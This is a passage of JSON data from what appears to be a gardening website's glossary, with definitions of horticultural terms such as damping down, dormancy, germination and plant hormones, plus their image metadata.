cell division, shoot and root growth and the delay of senescence (ageing) in plants. They are also involved in many other processes, including the regulation of nutrient uptake and the response of plants to environmental stress.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e40e4dcf-0e1e-455a-8eb3-8d32f4228052/cytokinins-fig-growth-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c2969510-f4c3-4249-bcd5-b1957a0f82a1","id":199,"displayOrder":71,"parentId":0,"modified":"2024-06-05T17:37:57","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":197,"keyword":"Damp down","content":"In a greenhouse, damping down means wetting floors and other surfaces to lower the temperature and add humidity. This helps to prevent plants from suffering heat stress.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/926e0616-d81f-4f5e-ae1f-936364edda50/damping-down-greenhouse-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a8e0a2c7-cfda-4a54-bb0e-73fd04c78196","id":200,"displayOrder":72,"parentId":0,"modified":"2024-06-06T11:28:55","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":198,"keyword":"Damping down","content":"In a greenhouse, damping down means wetting floors and other surfaces to lower the temperature and add humidity. This helps to prevent plants from suffering heat stress.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/926e0616-d81f-4f5e-ae1f-936364edda50/damping-down-greenhouse-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4c2b02b7-ec06-499b-b935-fa28f2e2d6da","id":201,"displayOrder":73,"parentId":0,"modified":"2024-06-06T11:29:48","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":199,"keyword":"Deadhead","content":"Deadheading is the process of removing spent flowers from plants to encourage more blooms and prevent seed production. This helps to redirect the plant&#39;s energy into producing more flowers rather than producing seeds.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/9d149517-e22c-4962-9908-b2fe4895f86d/deadheading-dahlia-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"00a47418-67cb-490e-99e4-628bca39ce99","id":202,"displayOrder":74,"parentId":0,"modified":"2024-06-06T11:31:32","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":200,"keyword":"Deadheading","content":"Deadheading is the process of removing spent flowers from plants to encourage more blooms and prevent seed production. This helps to redirect the plant&#39;s energy into producing more flowers rather than producing seeds.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/9d149517-e22c-4962-9908-b2fe4895f86d/deadheading-dahlia-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"350db2b2-074a-47aa-b1ad-b2b0d3feed80","id":203,"displayOrder":75,"parentId":0,"modified":"2024-06-06T11:32:29","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":201,"keyword":"Deciduous","content":"Deciduous refers to plants (mainly trees and shrubs) that lose their leaves seasonally, usually during autumn. This is a natural process triggered by the season&#39;s shorter days and lower temperatures and allows plants to conserve energy during the winter months.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8d3ff145-4048-413a-b349-44efd2ef03c2/deciduous-trees-in-winter-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"2807951b-02d3-4bc0-9a7d-5b7aa6eddba3","id":204,"displayOrder":76,"parentId":0,"modified":"2024-06-06T11:35:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":202,"keyword":"Decompose","content":"Decompose means to break down or decay into simpler substances. In gardening, it often refers to the process of organic matter breaking down when added to compost or soil. This process is important for creating healthy soil and providing nutrients for plants.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/26565d41-9033-4507-be57-1c78f61a76e8/decompose-composting-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e0a71097-f559-4e0b-85ab-3d827ddea25c","id":205,"displayOrder":77,"parentId":0,"modified":"2024-06-06T11:36:27","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":203,"keyword":"Dormancy","content":"Dormancy refers to a period of inactivity in plants, during which they slow down or stop their growth, conserving energy and resources. This is a natural process that helps them survive harsh conditions, such as winter or drought. Dormancy in seeds is a mechanism that prevents them germinating until environmental conditions are favourable for growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/06bb7564-6a52-4a1e-ad47-662d4805ceac/dormancy-in-tulips-bulbs-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"9762bdd0-3cdd-4c04-9d4f-d527119bc9c4","id":206,"displayOrder":78,"parentId":0,"modified":"2024-06-06T12:35:54","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":204,"keyword":"Dormant","content":"Dormancy refers to a period of inactivity in plants, during which they slow down or stop their growth, conserving energy and resources. This is a natural process that helps them survive harsh conditions, such as winter or drought. Dormancy in seeds is a mechanism that prevents them germinating until environmental conditions are favourable for growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/06bb7564-6a52-4a1e-ad47-662d4805ceac/dormancy-in-tulips-bulbs-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"b8ca2c45-430a-4553-94ec-b557a3a543df","id":207,"displayOrder":79,"parentId":0,"modified":"2024-06-06T12:36:24","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":205,"keyword":"Dormant bud","content":"Dormant buds (also known as epicormic buds) are those that remain inactive unless stimulated to grow and develop by a loss or damage. For example, if a plant has been damaged by frost, it may be able to rejuvenate from dormant buds at or below soil level. In woody plants, dormant buds are often found in the inner bark of older branches.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/3469d140-829c-469b-ae11-8ead2a963325/dormant-bud-photinia-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4bc1445a-80cd-422e-94ea-12768d124192","id":208,"displayOrder":80,"parentId":0,"modified":"2024-06-06T12:38:27","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":206,"keyword":"Double flower","content":"A type of flower that has extra petals, often having a fuller appearance. Plants with double flowers are often considered more ornamental and showy than those with single flowers, though they are generally not as good for wildlife, having little or no pollen. Some plants naturally produce double flowers, while others may be bred for this trait. Examples of plants with double flowers include roses, sunflowers, dahlias, and zinnias.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d501fecb-b735-4074-b0d6-f7030abe4b14/double-flowered-calibrachoa-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ee91e3d9-4a9b-4ec8-8a25-715a6dc93d5e","id":209,"displayOrder":81,"parentId":0,"modified":"2024-06-06T12:40:33","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":207,"keyword":"Double flowers","content":"A type of flower that has extra petals, often having a fuller appearance. Plants with double flowers are often considered more ornamental and showy than those with single flowers, though they are generally not as good for wildlife, having little or no pollen. Some plants naturally produce double flowers, while others may be bred for this trait. Examples of plants with double flowers include roses, sunflowers, dahlias, and zinnias.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d501fecb-b735-4074-b0d6-f7030abe4b14/double-flowered-calibrachoa-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c7353f7e-72f4-4906-a1ab-d3a10a59d7ec","id":210,"displayOrder":82,"parentId":0,"modified":"2024-06-06T12:41:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":208,"keyword":"Double flowered","content":"A type of flower that has extra petals, often having a fuller appearance. Plants with double flowers are often considered more ornamental and showy than those with single flowers, though they are generally not as good for wildlife, having little or no pollen. Some plants naturally produce double flowers, while others may be bred for this trait. Examples of plants with double flowers include roses, sunflowers, dahlias, and zinnias.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d501fecb-b735-4074-b0d6-f7030abe4b14/double-flowered-calibrachoa-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ccba6b52-2fa2-4f8d-8baf-5369789bf053","id":211,"displayOrder":83,"parentId":0,"modified":"2024-06-06T12:41:49","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":209,"keyword":"Ethylene","content":"Ethylene is a plant hormone that plays a role in regulating plant growth and development, particularly in response to environmental cues such as light, temperature and stress. It is involved in many processes, including fruit ripening, leaf senescence (ageing) and flower and seed development. Ethylene is also produced by plants in response to mechanical damage or pathogen attack and can act as a signal to nearby plants to prepare for potential threats.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/3a0f45af-33b5-4433-9a41-aa9bf85f141e/ethylene-ripe-strawberries-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4b164543-3f6c-4bfa-b08f-48c7fd4d71bb","id":212,"displayOrder":84,"parentId":0,"modified":"2024-06-06T12:43:34","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":210,"keyword":"Fertilisation","content":"A process of sexual reproduction, which occurs after pollination. It can be defined as the fusion of the male gametes (pollen) with the female gametes (ovum).","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/809c7304-c139-4d52-8fce-e465be1bce77/successful-fertilization-produces-small-apples-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c8167f3a-62df-4fe3-a374-29f948597886","id":213,"displayOrder":85,"parentId":0,"modified":"2024-06-06T12:45:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":211,"keyword":"Genetic","content":"Genes are small sections of DNA that code for particular traits. During sexual reproduction, genes of both parents are mixed to create a genetically different offspring. Plants grown from seed may not be &#39;true to type&#39; and look like their parents, but genetic variation can be beneficial, creating new, interesting characteristics and sometimes improving resilience to environmental conditions or disease. On the other hand, plants grown from cuttings are genetically identical to their parents.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/68ccae1a-09c6-4d10-88e3-8c332b7efd18/genetic-research-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"1595644a-bb01-4351-9b14-177405ef30ee","id":214,"displayOrder":86,"parentId":0,"modified":"2024-06-06T12:46:20","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":212,"keyword":"Genetically","content":"Genes are small sections of DNA that code for particular traits. During sexual reproduction, genes of both parents are mixed to create a genetically different offspring. Plants grown from seed may not be &#39;true to type&#39; and look like their parents, but genetic variation can be beneficial, creating new, interesting characteristics and sometimes improving resilience to environmental conditions or disease. On the other hand, plants grown from cuttings are genetically identical to their parents.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/68ccae1a-09c6-4d10-88e3-8c332b7efd18/genetic-research-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8ad1cce9-8af9-441a-a13b-fdaa29dc097a","id":215,"displayOrder":87,"parentId":0,"modified":"2024-06-06T12:47:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":213,"keyword":"Germination","content":"Germination is the process by which a seed develops into a new plant. It starts with the seed coat absorbing water, expanding and splitting, which allows oxygen and water into the seed so its food reserves can be broken down and used by the embryo for growth. The first root (called the radicle) pushes into the soil to anchor the new plant in place and start absorbing water and nutrients. The first shoot (called the plumule) then grows upwards, out of the soil, towards the light.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7f7c1ce0-ef74-4c81-a16d-edf5cb5a6ebc/germination-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"6b6469ea-1659-4a8e-9188-2ac5820cd776","id":216,"displayOrder":88,"parentId":0,"modified":"2024-06-06T12:48:28","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":214,"keyword":"Germinating","content":"Germination is the process by which a seed develops into a new plant. It starts with the seed coat absorbing water, expanding and splitting, which allows oxygen and water into the seed so its food reserves can be broken down and used by the embryo for growth. The first root (called the radicle) pushes into the soil to anchor the new plant in place and start absorbing water and nutrients. The first shoot (called the plumule) then grows upwards, out of the soil, towards the light.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7f7c1ce0-ef74-4c81-a16d-edf5cb5a6ebc/germination-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3a874779-1079-4ffb-8ff0-2679a6f3a952","id":217,"displayOrder":89,"parentId":0,"modified":"2024-06-06T12:49:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":215,"keyword":"Gibberellin","content":"Gibberellins are a group of plant hormones that play a role in regulating plant growth and development, particularly in stem elongation, seed germination and flowering. They are also involved in the production of chlorophyll and the regulation of fruit development.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/48260770-97ec-4b00-88ab-877fc0bd7ea4/gibberelin-elongated-seedlings-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a5ecfcfb-6b02-4847-b04b-e7c14ea59576","id":218,"displayOrder":90,"parentId":0,"modified":"2024-06-06T12:53:11","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":216,"keyword":"Guttation","content":"A process by which some plants lose excess water by exuding sap droplets overnight through specialized pores called hydathodes, usually found at leaf margins. This process helps plants relieve water pressure in their cells and avoid damage. It is often seen as a result of overwatering, and can be mistaken for early morning dew drops.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ec96c7a4-b771-4310-a79d-dcfb766caa3a/guttation-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"da25cfb5-4ddf-488a-8356-9c0beeb27e30","id":219,"displayOrder":91,"parentId":0,"modified":"2024-06-06T12:55:18","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":172,"keyword":"Aerated","content":"Aerating means providing roots with enough oxygen to promote healthy growth. This can be done by ensuring that the soil is well-draining and not waterlogged, or by adding organic matter to the soil to improve its structure and allow for better air circulation. Aerating a lawn means creating small holes in the soil to allow air, water and nutrients to penetrate the roots of the grass.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/510b9011-fc80-4340-b7b3-4fadf03eb441/aerating-lawn-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5578f613-a4e9-40a9-a2e7-1f134c5c1cd8","id":220,"displayOrder":47,"parentId":0,"modified":"2024-06-05T16:38:10","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":173,"keyword":"Aerating","content":"Aerating means providing roots with enough oxygen to promote healthy growth. This can be done by ensuring that the soil is well-draining and not waterlogged, or by adding organic matter to the soil to improve its structure and allow for better air circulation. Aerating a lawn means creating small holes in the soil to allow air, water and nutrients to penetrate the roots of the grass.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/510b9011-fc80-4340-b7b3-4fadf03eb441/aerating-lawn-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3e1738c4-984e-4ac0-ac0a-2032c1a7d3f6","id":221,"displayOrder":48,"parentId":0,"modified":"2024-06-05T16:39:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":174,"keyword":"Aerates","content":"Aerating means providing roots with enough oxygen to promote healthy growth. This can be done by ensuring that the soil is well-draining and not waterlogged, or by adding organic matter to the soil to improve its structure and allow for better air circulation. Aerating a lawn means creating small holes in the soil to allow air, water and nutrients to penetrate the roots of the grass.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/510b9011-fc80-4340-b7b3-4fadf03eb441/aerating-lawn-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"84cc770b-7080-4c0c-bff4-8efa0e8f41cb","id":222,"displayOrder":49,"parentId":0,"modified":"2024-06-05T16:40:15","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":176,"keyword":"Anaerobic","content":"Anaerobic refers to an environment or process that occurs without the presence of oxygen. In the context of gardening, anaerobic conditions can occur in waterlogged soil or containers that do not have sufficient drainage.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/3d9d3e7b-e37d-4499-9202-ec1271d0705f/anaerobic-clay-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"27b46335-ee1f-43dc-954b-6611866d93c4","id":223,"displayOrder":51,"parentId":0,"modified":"2024-06-05T16:43:36","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":177,"keyword":"Annuals","content":"Annuals are plants that complete their life cycle in one growing season. They are generally easy to grow from seed or can be bought as young plants from garden centres. Annuals are ideal for growing in summer containers and filling gaps in borders. Some examples of annuals include sunflowers, cosmos, sweet peas and zinnia.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8f1343ed-c501-469a-8a14-d60207c9c1e9/annual-meadow-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"eb698cd0-41d2-4ba7-bac2-e92d27668d7f","id":224,"displayOrder":52,"parentId":0,"modified":"2024-06-05T16:45:42","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":178,"keyword":"Annual plant","content":"Annuals are plants that complete their life cycle in one growing season. They are generally easy to grow from seed or can be bought as young plants from garden centres. Annuals are ideal for growing in summer containers and filling gaps in borders. Some examples of annuals include sunflowers, cosmos, sweet peas and zinnia.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8f1343ed-c501-469a-8a14-d60207c9c1e9/annual-meadow-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3393d397-1b25-4d0e-ac4c-5c3998e42091","id":225,"displayOrder":53,"parentId":0,"modified":"2024-06-05T16:46:32","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":179,"keyword":"Annual plants","content":"Annuals are plants that complete their life cycle in one growing season. They are generally easy to grow from seed or can be bought as young plants from garden centres. Annuals are ideal for growing in summer containers and filling gaps in borders. Some examples of annuals include sunflowers, cosmos, sweet peas and zinnia.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8f1343ed-c501-469a-8a14-d60207c9c1e9/annual-meadow-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e4d2ce85-6a5c-4901-9415-8f613bf83bfe","id":226,"displayOrder":54,"parentId":0,"modified":"2024-06-05T16:47:12","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":181,"keyword":"Auxin","content":"Auxin is a plant hormone that plays a role in regulating plant growth and development, particularly in cell elongation, root formation and apical dominance (where the main stem is dominant over other side stems). It is also involved in many other processes, including phototropism (the bending of plants towards light), gravitropism (the response of plants to gravity) and the development of fruit and flowers.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/219b9dd1-20ca-4ab9-a5b5-b07dfca7822e/auxin-and-phototropism-of-sunflowers-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"67d8669d-1d47-4cce-8656-64dfb0f3ecea","id":227,"displayOrder":56,"parentId":0,"modified":"2024-06-05T16:51:43","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":182,"keyword":"Auxins","content":"Auxin is a plant hormone that plays a role in regulating plant growth and development, particularly in cell elongation, root formation and apical dominance (where the main stem is dominant over other side stems). It is also involved in many other processes, including phototropism (the bending of plants towards light), gravitropism (the response of plants to gravity) and the development of fruit and flowers.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/219b9dd1-20ca-4ab9-a5b5-b07dfca7822e/auxin-and-phototropism-of-sunflowers-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5b055f66-2d6d-4880-acba-e01105469ac6","id":228,"displayOrder":57,"parentId":0,"modified":"2024-06-05T16:52:56","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":183,"keyword":"Bark","content":"Bark is the outermost layer of woody plants (trees, shrubs and woody climbers). It is several cells thick and provides protection against physical damage, disease and environmental stresses. Bark comes in a wide variety of colours and patterns, and these can help gardeners when identifying plants. The fissures and crevices of bark on older plants also creates valuable habitat for many garden creatures as well as lichens and small plants.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/89026eb5-cdba-452d-b7db-56b6543de530/bark-on-acer-griseum-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"72947f8d-5806-4ab7-9a8d-60f9e2b6f9b9","id":229,"displayOrder":58,"parentId":0,"modified":"2024-06-05T16:55:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":186,"keyword":"Bud","content":"A bud is a small, undeveloped shoot that contains the potential for new growth. Buds are typically found on stems, where they can be apical (found at the tip) or axillary (found between leaf axils) and may develop into leaves, shoots or flowers.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/80138afb-4d5e-44d3-97b3-4cd7fb91be43/buds-on-a-cherry-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"32c78426-0833-4c0e-91d7-6ff193136428","id":230,"displayOrder":61,"parentId":0,"modified":"2024-06-05T17:24:33","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":187,"keyword":"Buds","content":"A bud is a small, undeveloped shoot that contains the potential for new growth. Buds are typically found on stems, where they can be apical (found at the tip) or axillary (found between leaf axils) and may develop into leaves, shoots or flowers.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/80138afb-4d5e-44d3-97b3-4cd7fb91be43/buds-on-a-cherry-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"b43e474c-dee4-48a5-84fb-7b7884351e25","id":231,"displayOrder":62,"parentId":0,"modified":"2024-06-05T17:25:13","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":188,"keyword":"Chlorophyll","content":"Chlorophyll is a natural green pigment responsible for capturing light energy from the sun and converting it into chemical energy through the process of photosynthesis. It is found inside the cells of leaves and stems in structures called chloroplasts.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/6e3040f2-906b-41fb-a05c-975268a941b9/chlorophyll-green-leaves-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a135679f-2e58-4fc4-b82d-ae379637c95e","id":232,"displayOrder":63,"parentId":0,"modified":"2024-06-05T17:26:49","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":189,"keyword":"Chloroplast","content":"Chloroplasts are structures found in plant cells that are responsible for photosynthesis. They contain the pigment chlorophyll, which absorbs light energy from the sun. Chloroplasts use this energy to combine carbon dioxide and water, creating simple sugars which the plant can use as food.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/01870a39-c57a-44e3-9e9f-80845d50f820/chloroplasts-hosta-leaf-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"dd27f052-4cf7-456a-9aaa-0e815e9358bd","id":233,"displayOrder":64,"parentId":0,"modified":"2024-06-05T17:28:48","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":190,"keyword":"Chloroplasts","content":"Chloroplasts are structures found in plant cells that are responsible for photosynthesis. They contain the pigment chlorophyll, which absorbs light energy from the sun. Chloroplasts use this energy to combine carbon dioxide and water, creating simple sugars which the plant can use as food.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/01870a39-c57a-44e3-9e9f-80845d50f820/chloroplasts-hosta-leaf-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"961362c1-8fda-44de-ba7d-45ca9f63314c","id":234,"displayOrder":65,"parentId":0,"modified":"2024-06-05T17:29:23","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":191,"keyword":"Clone","content":"A clone is a genetically identical copy of a plant, produced by asexual or vegetative reproduction. Clones have the same genetic makeup as the parent plant.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/0b2178f8-08da-4131-ab65-42c92b621237/clone-orchid-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"f99b5928-1a23-403e-beba-65ae8d521e01","id":235,"displayOrder":66,"parentId":0,"modified":"2024-06-05T17:30:31","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":193,"keyword":"Cloned","content":"A clone is a genetically identical copy of a plant, produced by asexual or vegetative reproduction. Clones have the same genetic makeup as the parent 